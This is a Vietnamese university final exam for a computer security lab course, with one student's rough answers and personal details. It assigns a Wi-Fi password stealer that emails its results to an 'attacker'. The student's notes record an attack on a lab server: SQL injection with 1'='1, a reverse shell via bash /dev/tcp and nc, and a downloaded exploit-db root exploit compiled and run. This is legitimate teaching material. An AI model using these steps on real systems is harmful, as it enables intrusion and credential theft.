  TRƯỜNG ĐẠI HỌC  CÔNG NGHỆ SÀI GÒN | ĐỀ THI CUỐI KỲ  HỌC KỲ 01 NĂM HỌC 2023 – 2024
Tên môn học: Thực tập An ninh máy tính
Mã số môn học: CS30437 Mã đề thi: 01
Ngành đào tạo: Công Nghệ Thông Tin
Đề thi sử dụng cho:  Đại học □ Cao đẳng □ Liên thông đại học
Thời lượng làm bài (không kể thời gian phát đề) : 60 phút
Hình thức làm bài: □ Trắc nghiệm  Tự luận □ Trắc nghiệm + Tự luận
Thu lại bộ đề thi và bài làm sau khi thi:  Thu lại bộ đề □ Không thu lại bộ đề
Tham khảo tài liệu trong khi làm bài: Được dùng □ Không được dùng
Ghi chú: Sinh viên làm bài trên bộ đề thi và bài làm.
Thông tin sinh viên dự thi |  | Chữ ký của cán bộ coi thi
Họ tên: | Trần Như Nguyện | Cán bộ coi thi 1 | Cán bộ coi thi 2
MSSV: | DH52007186
Ngày sinh: | 02/10/2002
Lớp: | D20_TH10

Điểm bài thi (Thang điểm 10,0) |  | Nhận xét của  cán bộ chấm thi | Chữ ký của  cán bộ chấm thi
Điểm bằng số | Điểm bằng chữ | Nhận xét của  cán bộ chấm thi | Chữ ký của  cán bộ chấm thi
Hướng dẫn làm bài thi:
- Làm bài trực tiếp trên bài thi, trả lời câu hỏi rõ ràng
- Chụp hình kết quả rõ họ tên dán vào bài thi (chụp hình rõ nét).
- Dùng python viết mã hóa, mã độc
- Nộp bài (zip lại ghi rõ họ tên-mssv):
  - word
  - source code câu 1, 2
- Đặt tài khoản máy kali sinh viên (hostname): họ tên sinh viên
- Nghiêm cấm copy bài, copy bài bị 0đ cả hai.
Link nộp bài:
https://drive.google.com/drive/folders/1D8WM_cQhcjSX4iKX4gYeK4vw0Jtt3uyu?usp=sharing
NỘI DUNG ĐỀ THI

Phần 1: Wifi và mã hóa với Python (5 điểm)
Câu 1: Viết chương trình lấy mật khẩu wifi (2 điểm)
- Đọc thông tin của mạng wifi (mật khẩu wifi) (1 điểm)
- Tự động gởi email về cho attacker (1 điểm)
- Chụp hình kết quả gửi về email, hiển thị email sinh viên
Lưu ý: Dùng wifi quy định của phòng thi – Sinh viên lấy thông tin 2 wifi bên dưới
Tên wifi:
mv_t5c2 Pass: 1234567890
STU_ 2 Pass: stu.edu.vn
Câu 2: Viết chương mã hóa với thuật toán Caesar (3 điểm):
- Viết hàm mã hóa và giải mã (1.5 điểm)
Bảng chữ cái
-_ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789
- Cho người dùng nhập giá trị input (1.5 điểm)
  - Nhập khóa K: sinh viên tự chọn khóa K (0.25)
  - Nhập thông điệp: nhập họ tên sinh viên và mã số sinh viên (0.25)
  - Chọn phương thức mã hóa hay giải mã (0.5)
  - In kết quả ra màn hình: mã hóa và giải mã với thông điệp họ tên sinh viên (chụp hình chương trình chạy in kết quả ra màn hình) (0.5)
Phần 2: Bảo mật website (5 điểm)
Câu 3: Tìm lỗ hổng website với Kali
- Cho biết thông tin máy chủ thi: địa chỉ ip, tên máy, MAC Address? (1 điểm)
- Cho biết thông tin hệ điều hành, port và dịch vụ máy chủ thi? (1 điểm)
- Cho biết website có mấy lỗ hổng bảo mật (dùng Zaproxy)? (1 điểm)
- Khai thác lỗ hổng bảo mật tấn công vào máy chủ và chiếm quyền root (dùng sql injection)? (0.5 điểm)
- Tìm nội dung cờ flag (0.5 điểm)
- Đưa ra phương pháp phòng chống (1 điểm)
PHẦN BÀI LÀM TỰ LUẬN

Cau 2:



Câu 3.1:
3.2

3.3:

3.6:
netdiscover -i eht0 -r 192.168.10.0/24
nmap -F 192.168.10.29 (port)
nmap -O 192... OS= linux_kernel:
mở trag web 192.168.10.29

zaproxy
gắn link ấn attack, scan alerts thanh trạng thái,
có lỗ hỏng sau chữ attack: 1'='1
lý do ở solution:
giải pháp ở: reference:
mở trag web 192.168.10.29 đăng nhập tkmk= 1'='1
gõ lệnh: 127.0.0.1/bash-i>&/dev/tcp/ip máy kali/88880>&1
-cmd: nc -lvp 8888
+ id(apache )
+new cmd: sudo apt install apache2
+sudo systemctl enable apache2
+sudo systemctl start apache2
+sudo systemctl status apache2 =>start
-kali download: https://www.exploit-db.com/9542
+new cmd: sudo cp Download/9542.c /var/www/html
-new chrome link: ipKali/9542.c
mở lại cmd(nc -lvp 8888): cd/tmp
+wget http://ipKali/9542.c
+đổi tên 9542.c=shell.c: mv 9542.c shell.cd/tmp
+run: gcc shell.c
+:id. run a.out: ./a.out
+cd /root

